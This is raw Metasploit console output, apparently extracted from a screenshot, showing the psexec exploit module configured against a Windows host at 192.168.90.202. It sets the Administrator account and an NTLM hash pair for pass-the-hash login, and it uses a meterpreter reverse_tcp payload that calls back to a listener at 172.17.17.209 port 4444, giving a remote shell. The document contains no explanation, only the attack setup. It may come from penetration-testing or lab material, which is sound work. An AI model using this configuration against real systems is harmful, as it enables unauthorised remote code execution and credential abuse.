 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.90.202 yes The target addre
ss
RPORT 445 yes The SMB service
port (TCP)
SERVICE_DESCRIPTION no Service descript
ion to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service disp
lay name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to con
nect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows doma
in to use for authentication
SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c no The password for
the specified username
SMBUser Administrator no The username to
authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.17.209 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >